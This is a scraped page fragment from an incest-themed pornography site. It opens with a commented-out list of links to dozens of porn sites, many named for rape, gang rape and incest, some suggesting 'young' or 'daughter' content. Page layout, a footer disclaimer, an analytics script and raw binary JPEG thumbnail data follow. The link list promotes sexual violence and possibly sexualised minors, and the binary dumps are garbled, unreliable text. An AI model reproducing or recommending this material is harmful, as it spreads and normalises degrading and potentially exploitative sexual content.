<!-- <li><a href="https://thetabooporn.com/" data-ct="1783487340"> the taboo porn</a></li><li><a href="https://taboomomson.com/" data-ct="2289246678"> taboomomson.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"> bestincestvideos</a></li><li><a href="https://familyseductions.org/" data-ct="3051427916"> Real Family Porn</a></li><li><a href="https://realincest.me" data-ct="1830630071"> RealIncest</a></li><li><a href="https://mom-son.com" data-ct="3327024566"> Mom Son Porn</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"> incesttaboo.org</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"> Mom Son Porn Tube</a></li><li><a href="https://incestsex.name/" data-ct="3572350306"> IncestSex.name</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"> bestincestsex.com</a></li><li><a href="https://swingersporn.org/" data-ct="1811044642"> swingers porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"> real rape videos</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"> RealIncestTube</a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081"> realmomsonincest</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"> inzestgeschichtenxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"> porno violaciones</a></li><li><a href="http://daughter-porn.com" data-ct="998337204"> Daughter Porn</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"> xxxsisterandbrother</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"> xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430"> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"> schwesterficktbruder.com</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"> puretaboofullvideos.com</a></li> -->   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; momincest.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29059f3df87549eba2d3d3c6ff68df27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/plain
request_url: https://momincest.net/thumbs/314/2705852731650335314_0.v1543498201
body_size: 4197
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� ,     !1A"Qa2#q��3B��              ��        !1A"Q��   ? �d�)�GMF�� �M,C0ij�F'�7i,�l�#*��kd����LE'�,-T���#�d:�ihF�嫲�X��t�yH�C�����T��LF� ��uiAֹlJ�Y���:_�h��+�H<Fuq���4Wr���zS?d���ɽ�d"KB}V|C����ұ�5�}��a�L����Q�)�Q["�$A����q󝤴�J��4׍��'D+l5��J��N�]�o{Z3@�rLW��e
ώ�8J�$8���R���
� X�䊔��43�(�t��N#KH�~'eH�e+4�	��Ă���-<]פ��=���N�a�Zk�Vh�H/u�H����ѿ��������B�GP���$�&�9!��My���,}�K�Vf�IB�e����9u����T/'J6||%'��i�@1�kTZ��H�~<��e���K}X��	_�;��K��|�x�:�p�t9(��p���ZNRZ���x܀�]��������Z@�����i?�~4�[�3Kc����j�
]0n4�i:ȗ�7mv)���;�d��i2�V��!=�ϊ0]�i��c�:J��.���='A�1[	G�zL�I|u��;�^I5+�붒/3m���x��K�t�����N�`�r��fè����ծKM)�'��C����^2���g��$�O��Q�O	c6����5��z~���a�Jd��8�X�+?T����~��s;
�I�f����=k�C�5q�!B�W�N��Mm�-�ZYmk�B����Z�>����(��}ʂbV�K2)!h������h�>����j���R�A�"�)%+���͡����$�ᄻ�R��<F��y�� �w1�5jtlq�9��L�f�hq:(���LZ*v'T1�,�j7Wj�����p(Jn: �����嶹��\.)�+ֺõ�"���.�#/K9���r9���6�N�ƅ�i-+%���"�kCfv��'�I,�H5�N��?	�Pݏ~�kh���ζ�{�(Ć�cTQ��iK��h|7��}'C�䥍5ȭz�j�vփ��+��A�K�Z��z~��9i�	�� `�.���u�8��,���/��m��/�uLu�k��G��n&ţey8k0�4��J\pI��M��S�gD�;�;��z5�B�'>'/K'a1C�Cw��Ӎ�o�:.,�}*!�\���~�Ò�m���[h��J�$8W����'�Tؤ$#�՛��ڴ��!2љɕ]��%�#�����Q�}����-P�txq|�n?��1^2fNH�� �S�.0�\�H�w������>�R��������i�)�д�ꖔ�&��-��I�dr������a�"�}�['�m�~�V���s)�J�z�z3�����Z��Oi�H\��"�P�B�m!2��Q�L���U�b}�O�1m��=ZA����q���韓7���#ы*F�HL����3���4Z=b�t��]�@էACh�M��*���� S�~Cc~�-y��t���6`t��n��{#dDF��+�(�<���C�4��K}{Obv���e� jUӢѵ�;�<��NY�0��xyXd�����\V�tf�;��:MFZ�}��-��� D����B��h�[G�%���=C�K��}�'+l-R#={J�;)y��:S�!��۵:�%�GF�.�r9j5-�7V�J�'kmz w��O�	?k_/�T�9'�i9rwڮgb:�e�9%X���N���H-��Q�=��
!6i�t���?q�teB��(��$<��#�������+ZyJ�KW�񦶆I�Iid�H��~��IH��y�!@�{R��A���	�iҝ�|E���״�%��Ҟ��2ד�Fd�	�:��K;E fz_���g
�%���WSO���v$��l�i!ƶ�#�[���{TɛĨ����(岛�@JyO5��Bh��x��n@Bo��O~���"�TR�k��Gi�����w�6J{��~�r���e[J�G��G�ś�d���б�V�	���]�iI|-(dv��L;��B��%��Ӑ�/�N6PhH��d�u���_�qէ�?���&&�ە��G'��{L����!q
/�s��ߎ��]�Z�洋Ÿ��D`�Y���l�Q���7��<��z9Y��֛#N.��c@��-��{[�+����r {[܃z�%|1�I��J�ϣP��v��x�v;r����e���-h���Q�p?���G{Ko`c^��;K�����o��9Q�4�Ư9����V�� � �3��P�p�����\��2a�$�5@�{���xaE��4	��rn�7ԿP�|?��3�����G�C���Tӯ�Z�נx!+!�W^�%8	)k����|���rg�kŇ��%-3�E*���?T(ڦo��bł�܇9�I�9��9���[&�G@��B�i�z���#ڡ�9k�<B�X���o�RC69g<�B�3�&Xy6�Lw�R���$�#�Q�� �t�^K!�ęğ����}sE�,��Wd1���j�A��R���<�?�k�_Rxly~�d�0G;(����7�ܘ�t��M�6�o���;��@I,����H��F`w�MZ[|,�� �KJ/���}{R����үh ��M�Ӊ�s�i�����2d=��II������G�5�1pٵJ�;K��nND���9����IdG�ñI�M��)4GJ8��y�m:E2����I���K�KK4�L�Y̸����k�������-}:��M.�#�*��>,h�y� �y^N�<�������l�җ�!��r�%4�����}��7򼁕��{4�no��/��6���<���@K���f�����v�𴀝�� �S�p
˶�S��Ȃ�����f��F�*�<�q�3ޟ*Q>�i�܄V���7��OBlZu��Dt�?�Dk2��I������,��Id
%F���,$�Y������)7<������d����8d�{��.��Ǖ�g*v~d�N\���gdffe�x��?i��S׮�{�g� ���!��C,aqt���7M���K�Oׯ�`$�uh��St�KHn�S��I��Ą����o����>�)�ׇѢ�4ׯA�9s�OC!:�=-��>�NB�	��m=��2j�J��1߰�J��Q��R��B�KH�	K��j��D���G��::G���/��������������'��)�}/��$�`����7���8�Z���ӚV������5������f�w5� 
�~�-=��=�K����z`����zC�Ф�-%����)����I�����x��O[��[�����$�<�:4<Y.���|[���\�jA$��D����6}-����Tax���v0ɠ��H�K/
�#�Z�M� ��KJC-�����`�yp얇z���J�	�?@֋���z�/�����-�1��]#\_����	���;� ���t�<G+��i�������=��v���H[�hRW���v�s�)^w�II}Ҷ<F�Jo�J߅��}wݫ�<C�_͕�L{ �
Z<]��.}[j�����'!�-����O�nV��Tğ���r,��RTw0��d��bP��(��Y�֔��$�ҙM̳��J�z
t�K�Q[N���:fD���l���?��}{�|�B��H�H���V�ʯ^~��d���m�W��������-�FM 8������i)^A(I��rcG���u�[W��HA��:]�>�6G'K�߶�;W&ȏ'��6u��T7C�t9���9�6(�{@��Ԭ῞� �A��� }'b�Tޔ;����A/x&���P� ՝�e-��A�2��N�Y�)5���?$��x;*Z�e�K�y�&sv�[����%��#��H�;���}_#q��5�@]�;s�|�E&l�^�Z]t�ʝ���G�FD�y������{d�q��{�&��
���ۭ$����]�\�@��~9��׌�������<��'r��濠�� p� j�,�M�����'����{� ������OE�i��Z'"�P�'�'�zV���Ԫ��q!-+�%��e��Y�)hЖO�P|�G"�R��lH��� yW�x�!��l���Tpk���&��,k~��?	�@��7�#R���

--- FILE ---
content_type: text/plain
request_url: https://momincest.net/thumbs/273/2705852733013746273_0.v1526476560
body_size: 6477
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� ;      !1Q"Aaq�#2��BR�3b���$4CSr���             �� #         !1"2A#Qa��   ? �ib(���wE���OCVeS���O����p� �~�O⥈i�H/k"�9�3���?h9k�X�t�n#�_��u��W�8W��k��W�;錺ԯu���+�`���Sҍ����V҆F�1�V<��T�>��A��K=�yr�VX�w�>��mU�@I����� z�����l:�7�Z��qs3�*��{ו�ձ����b{������Z�go�y��� �]��}^i��8�u�Nzj�M��b>�R� �J]Z�:��p��H��y9����zE+K�P�6�H48a����p� �w��1zr�>t���i�Gҡ!☰��+|�C��%^���T�u���k�$�|����{'oe��g��W���z�ɮ�E$m�\bE*wH�ޓX���E��4Im�R�VM����X���D�����gz>��B�5+}*�NU��cHw6~���N�A���� ��,k?�g�	�&�����M�MıF���h�/-�f��}�܍��è#���Q*r�鎝 �C�Tv�$v*�G'&�ߑ��z<o�Z�� �k?��{��Z�ҭ��<T��K;}"�v�J�3L�H��($SP����]����]�):dU{��-+(�݁5��;$������)c���r>T�i��ǜSq���<��o�}��x��?���m��T4�n����Zԇ�2�
�S�4�76.��\Q��m�q#c>ƅ�i|̫�R��:7�]ks|�[Ew*F��Cp>��7�S+��=�.0li��mR�9�;�n4����؄<�g��Q$]h�嶢���	���)�1��v�?��+wƚvk[��%A �U�{����Lqv>���1�Z7���h��d�9�MJ�+��Ӄq���p�r)9�=qI`���2�� ~�����J3��
H�h*F�M)��ޚ��h����e�%C�p}���8�_I;�)ڋƱ|F��(�B�?CY�4"��h$��G_�4cr��&q�qV�d�ZҟN���!��� 0��ř�9 ��
��Q�$�*F}�8]]){��J^�x����7)�ޚ���kG���E���.{�[}?_[�t|*~u�w�<����f�v���[�z9[d�a�GjV�G�H�U��˄g?�c˩��;]�E0]���NG+Ÿ�p.Լ����k���+��.<����^�[5������@�y4��0qL,a�U�ɦ�_?����j��c���^G?8�}��rO�+�]XMtt"��'b27N(e��l<цq���m2\E#$��������G}l�&�:��+�
b�?����w��V����V_*�w�ف��/F���ռǃU����F`�e�s���+�'�������Z��>��Vσt�ݜ�'�4��H��?�������S���I)�����w�*v=�� ��0���"�+���9��N�f�~��?j�� ¹�QF���k5���/�,��U�^�(��ڮ�lW��u����3�u���7R8�9�i�&��\Q"�Hǩ��P�]i�=��\ڱ�D9��ͥ��bk�4,z���	{�|�U�>��؍ŕߝ1ʙ�?PE^Z�Q^ ^c�uC���ƆSjFR�	��`���l��z�$�~?g�����?z�\�d\ 2;ן������@��|d�ړ7�w%ʎ��ZWc�5��P˞j�	VAךiIbm*+'�zW7�M� ����4#&Z"I�i_,���]�5�JOR��(l�!$���6c���H�1��ӗ����������[�I5���;��ZD�[yf8'�^��W��w(�o
jQǑ%����-f��M��{Ua��8ܧ���'�gl�jM�,���	���ϟLv��P���H�����uDQ��ַ��*ʒ2J�!����k���Ŏ������M�/�p?��-&��Cʹ�����ҟ�I� ��ֹ��cw�X���2� 8�=�Y-��������q�>�G�R�sa�,v*��F;w5�;�^1[�YjV��-ܒ�<�f'�|�[�Σ�dX��R�ڬ�9���v$���גy l�+F�S�L� aֈ4ak�x�&|Q�M��Q�OE(���j���FO�Nہ�hI�Z���p����-���>!���~�N�IgA%��B|��֨(��&[�a�����u�Uu x�9{3���fil�<�z�j����c�
��5��-�sF��f �)bzm5�6\�i�"�����������cq��,ue��2�z-�.K����F?.����$�f�?���m���Gz��4�UǄ�a�#X�T��H�'���Р�Ḟ����cC�g�cϏY5�ɼV78�v�i��?�%��X�T���ŉM���Z��u����*yì-v�qL�,�(N����'l�sSYp�h8����H��J�ર��к��B��\`D�����Xe�>Tq�5h�cڏE0�#]v�Z,��`A����S0�Aʞu�qe��sq5����>m��51�i
ʼ�(�c�y��暇�e;���ԵU�UE�c��9�ֻ,��]��7���T!{�yw��"��#`�{t��}�kq{�kI�Qkd�c�'�k��
��wW�j+�.�Pi�_!�?z��1>(��)����̞f� gw�}�2��� �! 9���H��n����=k�]sx�)%���T�pE�D���T�l�~=L�.�:f�6�x�c��4�Ǩ�7�S:��Z�ݎm�)�V��`��⇎�G7�vZك����
���Z�K['�E��5���I��2��X��Z�M�G�a5�� ���N�2P��|i<9�=b�Q�71�� �'�ސ�Nʱ�n5�e,gu������S�Ԁ�5�!�R� U{�f?�F�]����� Y�y����]�j>��!�e�Ү5Y���D��z������pG�K+��1Wv	��%ʤ�H��ƺ�̄�9&��RV����%s]��7�u�\���:��a���MUwA3�U\j�[�27yt�2���Mn[��<tH\1�Cf$��s����,E<�e�A� ���G�)���o�}�m���i9q��m���=k�ʼ`X���p�d�%�Ni�5y�r��~��Y90�Fi)�I �3�ު���h�_�*3��W��G�b�O4�JZG!U@�$�(�?Ii�K��ֶH�D1*c�9��ex[��{v�-��{�3�J�UMu
器S�?�:��1.pI�*�D�9i��������:�'p0j���j�w�Yl�VkX��U[�T�u`�����>0�>��@�7CQ6�֞N��뎡��(�j�{�>���C����ǃ7&c��}���_9;y��X�#��lw�&+�D=W�k�sB&�Of��$yZJ�
9^&���9�  ~��g1����ۗ���S��ݻ)�u���� �[���g�v^>���>��IO B��ʴ��$j��Oz��� �дGl'��<� ��+-idnnc�����ک?R__F�����;[L2��g��5G��[��#m�ֲN��N�Ŝ���f�95Q�K�K{W�Q�{ɬ��G��ʥL}s�W�I�{Z<���#&��@�� ��xv�yh�DXsL�m�1�Dǵj�%?��	�"��&�S��6}�j��֭���"�58���tH���qR��ʀ�C��2gڥ��\i�!�#�iF�k�Tp��e7��W>�����@�r{ *���<}}�pF)E�M��G#�Ye���V
8�ګ����;C�}k�,֪���8��c�j��M���Zч�_�g�ݥՌr7�~������lw�xMfٗ���O�O�D��!��|�ekge�[����c��W����B7w���?3TwZ�I	�i���y3V�q-�rp�;rܚ׆d�-� *x U�g��զ�?���'���©�u�b�l��m҂�ږ�x�r�ŕ����1*�犓 #�P���H������7#���9�Յ�[�|����g������a��
7/���M����K�;`\U�=�*�m��\������K�O�j��t��m�;���m��� �'��Qv���\5�No���V֞UR���yj�׵Ⱦ%�'��<�h���O;�I����O�`ϖg!��3L(
FF@�ȍ��;��9�3d�P�⣶}�F�B��N	JJ�9��)r��3\&�bC9��Ȑ{TLFF��qJp�mZ��£k�K���<��+�;a �%	�'�DˑS��q[�-&�|尢~{��3��[v��BH���ҳ?=g�z��3Ҫ�l`1���������U^FZ��C:��;X��t�/��u�n<����=�ylp��:,u	���'z�4�6�#�a���'�F�Q�2i�_�VDnI��W��ډk���&��Z�;���ޑ����ɥ �4'P{�Q�2vc��I!�8bq�i�K$�>�{�6�e���l���炨@�zT��E1�ւ/����[c�"���U��I��c)t��kˏ�qY2���Ж���=�ˏ�V����+-Ug�3�=�]����ڧ�E��b�9;hNsGE�Q!櫵�ɦ�2��"��à�o1���Z��Ig\ݎ+�$U���<���������ʊ# �^�j�^�+Ċ.��*ֺ� E	�)��k�$�' g�x�T��P&��v0Ն��jm�;Y%�(��+Ce�	�}z��u�n?��rr�:hÏm��ć�|���;�n�|��B�G@8�.KZq�B����`/zS�b�KAt�[��(�ŋ���<Uҡ�	�h�oԳm=蒱�.]���e�İ��b�%����V�/I��RNh�>UI�)��b��h��|��́O	Q-P'�ሚ��zҢ�(N8���h)-�<���G�U�M�K�E�<��Oʡ���n������;�5��j���ZM�����á��c�X�9��fZ] 
�W�^�pw�#޳\�^M���J4h�C��|�������������b��J~��9�pqކ���U:_q�W��h$tǑ֞&G�
�sm�)�ΗҬ4��Ey Ub1��m� �^�#%����g����1ʅ{�[��� �q],Mm�y"WH>��{ڡ�h�ٮ�
1�C~*uLMYx�{# �N��k��-���nc�ʱ���U�k��Yc�:0��G^~S��j-)(^n��@��q�M��N�
\�y� OZ��.`f ��x�M�Hb��&��B��qM���QI#I����"'oH�sҩ*v���rh�7yeT��O*U��r��Lr����>��#�;T����-�����1Y��^�Ae����j�)��ܯ��/o1�"6�(빗1�a^�n0玪VS� i��T%�n��I�p��<q�J�t�
b�� �u��ڱ�՞��M��v�1�˦x���ol����dF�a�k?/�l2NF8�Dߌ���^[@��Wh�Mc���+�`.*��.�i"Г"�#r9)�i6��݉�q��M&�����U�֎1򨛋g ���ޞR\T�%1��듀N��|�&� �j���հ>^Tf�/W �;�5�H�n�6��U4yU��V��/�RF>|����\�hF��2�X�e�",�sny��0=*���ؗv���lu�����)�w6���֟�ډRmX�}K��/$����).x�)x&�v��j�� �U�
�R2/z�P�Tc��LC��]f�3y�v�*��U�>�║b,т=��K=S}����X�	hI�)9_���Yt��S��>Uo�?֦��e��A8�Z_P`���B	���P:�k?��pN���b�I"���	U�n����?c
��ƈg#������Ώ�x�E
f�]����/+� U�b�~u�p޴ל*����Aq�pU����k�A��Z���-��ֱ뵯�}����E4% rh�=�n�'�qx���>������bi�?���t������>�^/���J���f���3`㧱����n�x�s^Y�{�x���ʖN�oF�Z٣Cs�_=ԵW��^�4*:b����6�"��uf� ��_���	��C��WI�������]ۧ_-w��"�qu9f��*a�5fg��<�E��Nk��s�*拢�T~�����b5�X�IU��μ��Es�M���!�������j�k�����z�����,�0�W�:�ڒLg�� �6&��^��w��9��z�3�7�w,��[��Sb�[ėRī�Q���k��\���`�ƐK���՞L1��B����\+����)��G�'�I�2I�a�M-#uL��F����u)$jA�>�Kv�q��N��gڟ ȵČ�y5�u �l�f��gp9��W��:��Ep<��	��� @�C=+���

--- FILE ---
content_type: text/plain
request_url: https://momincest.net/thumbs/766/2705852734142273766_0.v1531484881
body_size: 28873
content:
���� JFIF  H H  �� C �� C��  � � ��             	
 �� @    !1A"Qa2q��	#B����R�3b�
$�r�%S���            	�� ?   !1AQa�"q��2����#��B$3Rb�4Ccr����   ? �����m�^�5Ӵ�!:J����Ƭc��Z$�.���uIfr�pj�t-	@-��˗�ޘ2<H?��&�xnݩ�iY*�j	����'�sy �������S�0bZXi7 ���ϵ���D7=�c�6b<dl�+�Q_%Y�!��T�Tk�B�o[�T|G�y���Sj�n9'ga�M���]��t��	Υ33]��{H0*� ����!) Jg�2.X�$�O������'�
����
��W�6�4$�B@�� 	���2d����ص�qp߰3.��{0���wn�N �.-0�L�-j+�D�Q��;o1mPHr@H-�����~�"�r3�T��՞����ڳ��!j�VX�j�E;C�u)�H=
����Iu*�
I�Q���K��A.���k�D��Z�)�T��;{�T�,^��xk�Z^Mc-T�kZ4=Si��j��Aq/�z��$���ޔ&$ &d�� ���,�;����9�5��Ee�i�W�R�[^v���?N������Z��T<�*y�N/-G/x��������f,^%��� hu�5�.\�%]g���SвEJ�H	+EB`�P۟<h�^�ժ]2�&Ӭ0,\��>��l��+�6����_i�l���Yg(�ӱL�ۛ�u�)AUN����G�,Z���F�~�:̴������S� ���$���X�_2گ|4���EJ����u���):��LH �<�Ñ2C�-,_*�Ŵ-sh�1��u��,����Hu
J�Z`$�;F�x�p�|�u����`H!N8��%d��?:�v��i�k�[���!)C��-O Q��*�3��g,���k����nI���
�[���I�ea%  B��#��cK����8�c�')-A��O�z1˖
�� x�+^�6��yI�lc�K4n$�N�H7��<�!���pC�e�A�M�o�����]N8)X/��D�N4�N���(�c%� 2a���=P��4&Z��[�Pk =�Z:\��/)�I/[)���=�}Ҙ	RN�n�=�|q���`� c=��L�?�4���L���B�I�� ���scb>���i)��`ԥZ� R�@�/�3>e�XX.\�[T#J))�_�K�0�@2IR�� �v�AQ�QP��]Z'T%$*BIR��2I ����c�)��̨��XH��nWa���7����>9ƌ�g�[��fv�n�Wӆ��ք:���q ��B����~�� ���5��|M°���	R�Re�@�+�rX�3�ֲF';�LĤ���Č!�JF��jdR5��4��Q2g��돮�.X3�K����+#R깾�A	ҙi�a���g�N�)~!�ǜa��<��G�C���Q(TxS#y��3mI;�HRZ�ǥ@��@����Ǒ���篔~����S�������p������s�>��C3oSY��n�����h���4f��B���k�v��?�TU��ER�� >m�C�
JA@�f���YV�HHP��#��q>iB%��F�����?���p��Ƶ3�F����[b���̓1�>~F&� �'t�u�W�M3=C�����?�����	�$��K=Ӣ����t����B_�4������.&��Y���ۘ��N5���j��d��z}���7�D?�Z���3n�%���v��%*G�=g��@PeH�� (z<;C� un@s����K7'S�*Un�¹����m�����R�T�
;��} ���A�.� �we�2d�
[�
i��+GK�Jީ�<�S�r�T����w�5��(
ժ\Ր6m��b������:�+q[-d���ٲ���nj��)�yn>�CJm�f[H%ҽD@g�q�a������6\��fat�] ���30�SA��� ?�0N�[9ٯ٫(��UY�!W]U��-�2��B�[��+hh[XR��L� t�a���\���C��l�
!ǋ-���*b��$��;��;^v��fM��ª.(��U}��P�^�u�f���Y�6H����d�5B&� (��2�M�r�wѾQњ�H����o���}�H̙:�㒯tU�vf�
Z���e����R=#�<[����t��hTԗO~�%��N�X�eI�P�"J�J@.���³����nU�*k�7*�\5U��:�����t��,n�bh;_�UJ�i)%��J�3?�:ď���g*�&$s��ąp=���+���U�/����ە�To��u��V��-�KmSkn�����F�)*���Ԓr�RS&�x�3&��K�5��yQ9����5���mn��(;XdF��ꑬ��{;��.�eE�).]-Hv
�.�tj���_ip�jOpȥ��q�����͢�JK�I����S��k-Uֺj���v�ՠ�.�`���g��8|��+����q��p̒�IQg��oX'�W;}��y��r����JU�l�W(�|'0�S-B�b���Kk�|�@�
���pT8�IV�=c��,��5�릈�Xؚ�7� ����aĪ龱�֪��-GE��原!~�������5�S?V��*���^��S*$BP���'lI����Gte�bT�I}��q�ɝ2J�w�>�������Ł�d�%_��m[�}Ɩ��6�T�C�
�W<�||������^��0z:�Q+�.XVt�YIkn~Q`�Ǧ�fL��ZQt��o��

